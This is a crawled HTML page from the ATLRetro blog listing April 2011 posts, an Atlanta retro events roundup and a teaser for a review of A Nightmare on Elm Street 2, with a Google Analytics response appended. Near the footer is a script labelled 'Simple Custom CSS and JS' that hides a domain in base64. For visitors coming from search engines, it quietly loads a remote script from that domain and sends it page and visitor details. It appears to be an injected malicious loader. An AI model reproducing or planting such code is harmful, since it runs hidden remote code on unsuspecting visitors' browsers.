href="https://www.atlretro.com/tag/zombie-walk-atlanta/" rel="tag">Zombie Walk Atlanta</a>, <a href="https://www.atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/12/this-week-in-retro-atlanta-april-11-17-2011/">This Week in Retro Atlanta, April 11-17, 2011</a></h2>
            Posted on: <strong>Apr 12th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<p>Last week was fairly quiet when it came to Retro-inspired activities in Atlanta, So ATLRetro took a bit of a rest. This week starts slowly, too, but once Saturday hits, even I&#8217;m not sure what to do. Let&#8217;s just say EVERYTHING happens all at once and ATLRetro revs back up, too, with a bunch of special features including a bedazzling look back at last month&#8217;s Southern Fried Burlesque courtesy of the tantalizing Talloolah Love, an exclusive preview of Saturday night&#8217;s The Chamber Reunion courtesy of Kool Kat of the Week Mon Cherie, the Dogwood Festival celebrates its 75th anniversary with two vintage amusement rides, and more.</p>
<p><em>Monday April 11</em></p>
<p><em><span style="font-style: normal;">An acclaimed musician whom B.B. King says has &#8220;soul,&#8221; <strong><a href="https://www.dbrielly.com" target="_blank">D.B. Rielly</a></strong> takes rock and country back to its roots at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>, with back-to-the-basics, &#8217;70s-rock-inspired <strong><a href="https://www.facebook.com/pages/The-Saturn-5/278311215992?v=info" target="_blank">Saturn 5</a> </strong>and alt-folk <strong><a href="https://www.facebook.com/littlebravemusic?sk=info" target="_blank">Little Brave</a></strong> also on the bill. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</span></em></p>
<p><em>Tuesday April 12</em></p>
<p><strong><a href="https://site.splatter-cinema.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-738" title="Nightmareposter2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2-201x300.jpg" alt="" width="201" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2-201x300.jpg 201w, https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg 285w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a>Splatter Cinema</strong> travels back to 1985 with <strong><a href="https://www.facebook.com/event.php?eid=216592331687432&amp;ref=ts" target="_blank">A NIGHTMARE ON ELM STREET 2: FREDDY&#8217;S REVENGE</a></strong> at 9:30 PM at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>. While <a href="https://www.atlretro.com/2011/04/10/retro-review-in-a-nightmare-on-elm-street-2-freddy-is-the-man-of-your-dreams/" target="_blank">ATLRetro reviewer Mark Arson</a> admits the first sequel may not be the most creative of the Krueger movies, it still features a lot of fun scares, and you know the Splatter gang will dream up a photo op that will haunt your sleep.</p>
<p>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden </a></strong>jazz jam session starting at 9 PM. <strong>J.T. Speed </strong>plays the blues at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong> spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits. Or go really retro with the <strong><a href="https://www.atlantaopera.org/" target="_blank">Atlanta Opera</a></strong>&#8216;s <strong>COSI FAN TUTTE</strong> at <strong><a href="https://www.cobbenergycentre.com/" target="_blank">Cobb Energy Performing Arts Centre</a></strong>. In Mozart&#8217;s comedic masterpiece, two Italian officers boast of their fiancees&#8217; faithfulness, only to have a clever friend put it to the test.</p>
<p><em>Wednesday April 13</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong>Deacon Brandon Reeves</strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro </a></strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven, starting at 8 PM.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday April 14</em></p>
<p><strong><a href="https://www.athensburning.com" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-754 alignright" title="Tongo_Hula2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg" alt="" width="228" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg 228w, https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-778x1024.jpg 778w, https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg 1200w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a>ATHENS BURNING</strong>, a documentary about the history of the historic Georgia Theatre, a key venue in the college town&#8217;s famous music scene, screens at <strong><a href="https://www.plazaatlanta.com/" target="_blank">The Plaza Theatre</a></strong> at 7:30 PM. <span style="color: #000000;"><strong><a href="https://www.cowboyenvy.com/" target="_blank">Cowboy Envy</a> </strong>strums up some mighty fine traditional and original Western tunes </span>at Atlanta&#8217;s tastiest new concert venue, <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen and Grill, formerly Pho Truc</a>,</strong> in Clarkston from 8-10 PM. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Watch the classic <strong>Gregory Peck</strong>&#8211;<strong>Audrey Hepburn</strong> romance-on-a-motorscooter movie <strong><a href="https://www.youtube.com/watch?v=9GzCG6lpFUw" target="_blank">ROMAN HOLIDAY</a> </strong>(1953), drink some wine, hear Free Poems on Demand, and check out <strong>PASSIONE ITALIANA: DESIGN OF THE ITALIAN MOTORCYCLE </strong>during <strong><a href="https://www.museumofdesign.org/" target="_blank">MODA</a></strong>&#8216;s Thursday night <strong>Drink in Design</strong> from 6-8 PM. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong> at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>.  <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/04/12/this-week-in-retro-atlanta-april-11-17-2011/#more-744" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/athens-burning/" rel="tag">Athens Burning</a>, <a href="https://www.atlretro.com/tag/athens-scene/" rel="tag">Athens scene</a>, <a href="https://www.atlretro.com/tag/atlanta-opera/" rel="tag">Atlanta Opera</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/brian-hogans/" rel="tag">Brian Hogans</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/clockwork-carnival/" rel="tag">Clockwork Carnival</a>, <a href="https://www.atlretro.com/tag/cobb-energy-centre/" rel="tag">Cobb Energy Centre</a>, <a href="https://www.atlretro.com/tag/cosi-fan-tutte/" rel="tag">Cosi fan tutte</a>, <a href="https://www.atlretro.com/tag/cowboy-envy/" rel="tag">Cowboy Envy</a>, <a href="https://www.atlretro.com/tag/d-b-rielly/" rel="tag">d.b. rielly</a>, <a href="https://www.atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://www.atlretro.com/tag/davenport-sisters/" rel="tag">Davenport Sisters</a>, <a href="https://www.atlretro.com/tag/deacon-brandon-reeves/" rel="tag">Deacon Brandon Reeves</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://www.atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://www.atlretro.com/tag/dixie-tavern/" rel="tag">Dixie Tavern</a>, <a href="https://www.atlretro.com/tag/dj-doctor-q/" rel="tag">DJ Doctor Q</a>, <a href="https://www.atlretro.com/tag/dogwood-festival/" rel="tag">Dogwood Festival</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/freddy-krueger/" rel="tag">Freddy Krueger</a>, <a href="https://www.atlretro.com/tag/gentleman-jesse/" rel="tag">Gentleman Jesse</a>, <a href="https://www.atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://www.atlretro.com/tag/hot-toddies-flaming-cabaret/" rel="tag">Hot Toddies Flaming Cabaret</a>, <a href="https://www.atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://www.atlretro.com/tag/j-t-speed/" rel="tag">J.T. Speed</a>, <a href="https://www.atlretro.com/tag/jackson-county-line/" rel="tag">Jackson County Line</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/kenny-banks/" rel="tag">Kenny Banks</a>, <a href="https://www.atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://www.atlretro.com/tag/little-brave/" rel="tag">little brave</a>, <a href="https://www.atlretro.com/tag/mansion-on-peachtree/" rel="tag">Mansion on Peachtree</a>, <a href="https://www.atlretro.com/tag/mark-arson/" rel="tag">mark arson</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.atlretro.com/tag/mozart/" rel="tag">Mozart</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/passione-italiana/" rel="tag">passione italiana</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/pyro-salto/" rel="tag">pyro salto</a>, <a href="https://www.atlretro.com/tag/raveonettes/" rel="tag">Raveonettes</a>, <a href="https://www.atlretro.com/tag/reagan-rock-prom/" rel="tag">Reagan Rock prom</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://www.atlretro.com/tag/roman-holiday/" rel="tag">Roman Holiday</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/saturn-5/" rel="tag">saturn 5</a>, <a href="https://www.atlretro.com/tag/seattle-wheel/" rel="tag">Seattle Wheel</a>, <a href="https://www.atlretro.com/tag/sidelines/" rel="tag">Sidelines</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://www.atlretro.com/tag/swamp-funk-quartet/" rel="tag">Swamp Funk Quartet</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/taj-mahal/" rel="tag">Taj Mahal</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tampa-tantrums/" rel="tag">Tampa Tantrums</a>, <a href="https://www.atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://www.atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-loft/" rel="tag">The Loft</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/toad-the-wet-sprocket/" rel="tag">Toad the Wet Sprocket</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wanda-jackson/" rel="tag">Wanda Jackson</a>, <a href="https://www.atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/10/retro-review-in-a-nightmare-on-elm-street-2-freddy-is-the-man-of-your-dreams/">Retro Review: In A NIGHTMARE ON ELM STREET 2, Freddy Is the Man of Your Dreams</a></h2>
            Posted on: <strong>Apr 10th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Mark Arson, Contributing Writer<span style="font-style: normal;"> </span></em></p>
<p><strong><a href="https://www.facebook.com/event.php?eid=216592331687432&amp;ref=ts">Splatter Cinema</a> Presents NIGHTMARE ON ELM STREET 2: FREDDY&#8217;S REVENGE (1985); Dir: Jack Sholder; Starring Robert Englund, Mark Patton, Kim Myers; Tues. April 10;  9:30 pm; <a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a>; $10. <a href="https://www.youtube.com/watch?v=xqvrgX2Urug" target="_blank">Trailer here.</a></strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-738" title="Nightmareposter2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg" alt="" width="257" height="383" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg 285w, https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2-201x300.jpg 201w" sizes="auto, (max-width: 257px) 100vw, 257px" /></a>Ah, Poor <strong>NIGHTMARE ON ELM STREET 2</strong>. Essentially retconned out of the mythology, given a redundant subtitle (<strong>FREDDY&#8217;S REVENGE</strong>, as if every single other Elm St. movie wasn&#8217;t about Freddy getting revenge), it has Freddy on screen for less time than any other film from the series and is infamous for its homoerotic subtext. Of course, I hadn&#8217;t seen the movie for about 20 years, and I wondered if the Internet had maybe exaggerated the gay thing. Well, the answer is no. Holy crap, no. The entertainment value for those immature enough to laugh at such things (that includes me, by the way) is through the roof. Unfortunately it doesn&#8217;t work so well as a NIGHTMARE ON ELM STREET movie, for most of the film anyway.</p>
<p> <a href="https://www.atlretro.com/2011/04/10/retro-review-in-a-nightmare-on-elm-street-2-freddy-is-the-man-of-your-dreams/#more-734" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/freddy-krueger/" rel="tag">Freddy Krueger</a>, <a href="https://www.atlretro.com/tag/freddys-revenge/" rel="tag">Freddy's Revenge</a>, <a href="https://www.atlretro.com/tag/jack-sholder/" rel="tag">Jack Sholder</a>, <a href="https://www.atlretro.com/tag/kim-myers/" rel="tag">Kim Myers</a>, <a href="https://www.atlretro.com/tag/mark-patton/" rel="tag">Mark Patton</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/robert-englund/" rel="tag">Robert Englund</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.atlretro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.atlretro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":810,"search_query":"","signature":"4fdf3a2a65edce4f83dcecf6d037a5bf","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":810,"search_query":"","signature":"4fdf3a2a65edce4f83dcecf6d037a5bf","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.atlretro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d075636824"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1190106761&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlretro.com%2Ftag%2Fnightmare-on-elm-street%2F&ul=en-us%40posix&dt=Nightmare%20on%20Elm%20Street%20%C2%AB%20ATLRetro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=960438383&gjid=1512061259&cid=1150103293.1763777981&tid=UA-72595113-3&_gid=1185945560.1763777981&_r=1&_slc=1&z=328338701
body_size: -450
content:
2,cG-JLJFNHJ0PP